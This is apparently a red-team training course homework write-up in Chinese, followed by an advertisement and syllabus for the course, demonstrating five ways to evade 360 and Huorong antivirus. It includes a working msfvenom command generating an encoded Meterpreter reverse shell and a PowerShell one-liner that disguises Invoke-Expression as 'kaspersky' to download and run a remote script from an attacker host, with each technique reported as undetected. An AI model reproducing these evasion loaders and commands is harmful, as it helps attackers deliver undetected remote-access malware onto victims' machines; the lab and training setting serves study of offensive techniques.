红队培训班作业 | 五种免杀bypass火绒360姿势横向测评:哪款更适合你?

文章来源|MS08067 红队培训班第12节课作业

本文作者:某学员A(红队培训班1期学员)

按老师要求尝试完成布置的作业如下:



一、远程线程注入



(一)通过MSF生成payload

通过msfvenom生成payload,命令如下:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.61.103 lport=4444 -e x86/shikata_ga_nai -i 5 -f c -o ./Desktop/1.c







(二)通过远程线程注入加载payload

通过VS2019对payload进行处理:

编译生成Project1.exe,将其传入装有360和火绒的Windows靶机进行免杀测试。



(三)检测免杀

在Kali上开启msf监听



在靶机上运行Project1.exe,Kali机器获取到Session,并且360和火绒均未报毒

二、DLL注入

(一)通过DLL注入加载Payload

通过VS2019编译DLL文件,该DLL文件将加载之前用MSF产生的payload,经regsvr32测试可以使用



再通过VS2019编译DLL加载器,该加载器将会把指定DLL(Dll1.dll)加载到指定进程

(二)检测免杀

在Kali机器上开启msf监听





开启calc.exe,获取其PID信息

运行Project1.exe,Kali机器获取到Session,且火绒和360未报毒

三、Shellcode加载器

(一)python运行加载器

将python脚本中的shellcode部分改为msf生成的payload

(二)检测免杀



Kali机器开启监听

在Windows学员机环境下运行python加载器,kali获取到session,且360和火绒均未报毒,第一次失败是由于配置shellcode时多打了一个字符导致出错。

四、Ladon免杀(Powershell混淆)

(一)通过CS生成powershell的payload

当直接使用powershell运行,则会被火绒查杀



(二)通过Ladon进行代码混淆

使用Ladon对Powershell代码进行混淆

(三)检测免杀

运行powershell脚本,发现CS成功上线,且没有被火绒和360告警

五、无文件落地免杀

(一)在Kali机器上部署恶意powershell脚本



(二)Windows机器远程获取执行

使用命令远程获取脚本执行

powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString('http://192.168.61.103/1.txt')

(三)检测免杀

CS成功上线且火绒和360均未报警

9.5号 红队攻防 第3期 开班

课程费用

第三期价格2699,开学价:2399(前40名送499元内网知识星球名额),每个报名学员都可享受免费的重听权益,一次没学懂就再来一遍,后续培训可任选一期来听。请有意参加培训的学员抓紧报名!

学习资源

前40名报名同学,送499元内网知识星球名额,可提前先行学习内网渗透相关知识,并提供课程中需要的相关软件和环境。

上课时间

每周五、六、日的晚间 19:00-21:00 ,共21课时,为期一个半月。如果无法准时参加直播课程,在线培训的每节课程都会被录制成视频上传到学员区,可随时下载观看。

上课方式

培训采用在线直播+随堂录播+微信群解答 的形式,无需等待,报名后立即进入“内网星球”开始预习。

讲师介绍

讲师A:MS08067安全实验室核心成员,前某国企安全研究员,擅长APT攻击和社会工程学。

讲师B:MS08067安全实验室核心成员,主要从事渗透测试、安全开发等方向研究。多次参加国家护网行动,拥有多年红队经验。



全新课程大纲

全新课程目录

| 第1天课 | 信息收集总体概念 被动信息收集 信息收集的总体概念以及在整个红队流程中的位置; 被动信息收集的基本结构和基本逻辑; 被动信息收集的常见手段(网络空间搜索、被动信息收集工具、传统搜索); 被动信息收集后的信息处理; 被动信息收集工具的底层原理以及如何编写; |

| 第2天课 | 主动信息收集 信息收集完成之后的信息综合处理 主动信息收集的基本结构和基本逻辑; 主动信息收集的常见手段(仅限扫描的nmap和扫描带有poc的goby); 主动信息收集后的信息处理; 主动信息收集工具的底层原理以及如何编写; 如何将主动信息收集和被动信息收集的信息综合处理; 收集到的信息如何衔接到下一步的红队流程中; |

| 第3天课 | 社会工程学 社会工程学的含义以及实际应用; 社会工程学的知识体系; 社会工程学的学习方法; |

| 第4天课 | 社会工程学中的信息收集 组织与个人目标之间使用社会工程学进行信息收集的区别与实战应用; 常见的社会工程学方式进行信息收集的渠道; 信息的处理与识别(情报分析) |

| 第5天课 | 社会工程学中的交互 社会工程学中的常见钓鱼方式以及应用; 社会工程学中如何根据收集到的信息利用目标的社会属性弱点进行交互; 社会工程学中的信任获得和信任利用方式 【信息收集和社会工程学是红队攻击重点,必须掌握,实战干货非常多,前5天请不要迟到】 |

| 第6天课 | 文件的免杀 免杀中使用的编程语言及相关知识基础 程序的基本结构; c++免杀中用到的基础; python免杀中用到的基础; win32api基础; 使用c++编写最基本的socket; 使用python编写最基本的socket; |

| 第7天课 | 文件的免杀 免杀中使用的编程语言及相关知识基础 payload的基本结构和编程语言的实战; payload的基本结构(以MSFf和CS举例); c2的基本原理; 使用c++编写最基本的shellcode加载器; 使用python编写最基本的shellcode加载器; |

| 第8天课 | 文件的免杀 杀毒软件的基本原理以及绕过思路 针对火绒的静态分析的特点分析及绕过思路; 针对windowsdefender的shellcode特征码的特点分析及绕过思路; 针对360的动态分析的特点分析及绕过思路; 针对人工分析的绕过以及处理; |

| 第9天课 | Windows权限维持 Windows权限维持概述及隐藏技巧;关闭杀软; 注册表自启动;组策略脚本; 计划任务;服务自启动; 内存码;进程劫持;隐蔽隧道; |

| 第10天课 | Liunx权限维持 Liunx权限维持概述及隐藏技巧; 添加用户;SUIDshell; SSH公私钥;软连接; crontab计划任务;Strace后门Openssh后门; 隐蔽隧道;内存码; |

| 第11天课 | Windows内网提权 Potato家族提权;补丁提权;系统配置错误提权; 第三方服务提权;组策略提权;Bypassuac; 数据库提权;令牌窃取;密码收集提权; |

| 第12天课 | Liunx内网提权 系统内核提权;第三方服务提权; 数据库提权;密码收集提权; 键盘记录提权;Suid提权; Sudo提权;反弹shell提权; |

| 第13天课 | 内网穿透 内网穿透概述及正向代理和反向代理; 花生壳内网穿透;Frp内网穿透; Ngrok内网穿透;reGeorg+Proxifier; 向日葵代理及teamviewer; 最小化渗透概述;云函数;域前置; |

| 第14天课 | 域内信息收集及域信任 域内信息收集概述; 域内用户组收集;域信任关系收集; 用户目录收集;预控日志收集; Arp信息收集;Tcpdump;Sshkey收集; 铭感配置读取;网络拓扑架构分析判断; |

| 第15天课 | 域渗透工具实操使用 Setspn;Nslookup;AdFind; Psloggendon;360safebrowserdecrypt; SchtaskBackDoorWebshell;regeditBypassUAC; |

| 第16天课 | 票据伪造、域委派攻击 PTH认证过程解析;票据伪造攻击原理 Mimikatz实现票据伪造攻击; 域委派原理;域委派攻击方法; |

| 第17天课 | 域林渗透 域林渗透概述和父域子域及域信任关系分析;大型域渗透思路; 预控定位;Pth喷射;域信任攻击; 组策略漏洞;Web及系统漏洞;逃逸漏洞; |

| 第18天课 | 免杀Mimikatz与bypassUAC Mimikatz介绍与实战;Mimikatz十八种免杀方式; UAC工作原理介绍;ICMLuaUtil方式bypassUAC; |

| 第19天课 | 痕迹清理 Windows操作系统的痕迹清理 Windows痕迹清理的基本思路和思考逻辑; Windows清理操作痕迹; Windows清理时间痕迹 |

| 第20天课 | 痕迹清理 Linux操作系统的痕迹清理 Linux痕迹清理的基本思路和思考逻辑; Linux清理登录痕迹; Linux清理操作痕迹; Lnux清理时间痕迹; |

| 第21天课 | 毕业实战 针对国内环境下的云服务提供商的生产环境,将本期同学分为AB两队,每只队伍都拥有一个目标,为了模拟真实环境将采用两个不同的云服务提供商(不透露具体厂商),每一个环境都将开启不同的对外公开的服务(为避免模拟本地来攻击对方,服务的种类和数量都不相同),讲师会模拟普通用户来使用两队的环境,攻击之前我会私聊AB两队队长相关登录环境,队长也要私聊我队员的攻击机的公网ip方便识别是否犯规,实战开始时向对方公布环境地址。 |

*大纲仅作为参考,会根据当期进度有所变化。

如何提前预习

为更顺利的完成课程相关内容,请同学一定要提前预习相关知识点,已经报名的同学,请购买实验室出品《内网安全攻防:渗透测试实战指南》一书或在赠送的MS08067实验室“内网知识星球”中学习相关的内容。

直播培训内容和《内网渗透测试实战指南》图书的关系

《内网安全攻防:渗透测试实战指南》是国内第一本讲解关于内网安全的图书,出版于2018年,很受广大信安爱好者的欢迎。该书的定位是内网安全入门,所以很多高级技术并没有纳入,再者由于出版图书的特殊性,很多实战的干货、思路也没有办法完全呈现,这本书目前已经出版3年,而这期间又有很多新的技术出现。

本次红队攻防培训从本质上来讲跟这本书没有太大关系,那本书讲的是内网,直播培训内容是红队攻击。但如果硬要扯上关系的话,也可以理解为是这本书技术的扩展;是这本书的高级版本、实战版本、干货版本。

直播培训和内网知识星球的区别

首先从内容上来讲,内网知识星球的定位是《内网安全攻防:渗透测试实战指南》的配套技术视频讲解。而直播培训内容是一整套全新的课程体系,有本质的区别。

从形式来看,知识星球是一个类似论坛版块的形式,更有利于圈子的交流,我们提供的视频教程需要你去下载、去看、去练才能学会,买了如果不下载、下载回来如果不看、看了如果不练那还是没有用。那直播培训的目标是让您学会,而不是仅仅给您一堆视频教程去看,我们会布置作业,会有批改,会有单独解答,这也是我们每期限定人数的原因。

我们非常珍惜读者对MS08067的信任,我们希望可以做小而精的高质量在线培训,如果我们去投广告宣传做大后就会变质,在这里每个报名学员都可以享受免费的重听权益,一次没学懂就再来一遍,实际工作中碰到问题,那就带着问题再来重听一遍。

为什么选择MS08067直播培训

MS08067近年来在安全界的口碑还是有目共睹的,特别是对信安感兴趣的学生、爱好者做了些有意义的事情,是真心实意的为读者,绝无半点虚假,做星球的初衷也是为了满足读者对于图书配套视频的需求,不像一些培训把心思花在宣传、花在“卖教程”上,实验室4年出版了4本原创图书就可以看出我们的初心和技术能力。

此次培训围绕红队攻击中的实战应用,重点突出实战、干货、思路、深度。负责讲解的老师也是MS08067的资深核心骨干成员,拥有多年的实战工作经验,让您所学的技术可以在企业中真正用得上。

很多读者跟我反映过开始都是看视频、看书自学,但是一旦遇到实验报错就没法解决,遇到不懂的技术点也没人解答,本应该重点掌握的技术也没有掌握,100%的初学者都会或多或少的走些弯路,学了1-2年还是效率低、进步慢,有的甚至就放弃了信安这个行业,学习信安要有圈子,也要有方法,自学当然没有问题,但该花的钱一分也能少花。

最后再说下现在的信安培训也是鱼龙混杂,有很多挂羊头卖狗肉的也有很多商业化很成熟的机构,我们只希望做自己、多出书,然后做些小而精的培训,仅此而已。

你距离红队大佬,只差一个决定

详情咨询请联系小客服

扫描下方二维码加入星球学习

加入后邀请你进入内部微信群,内部微信群永久有效!

来和5000+位同学一起加入星球学习吧!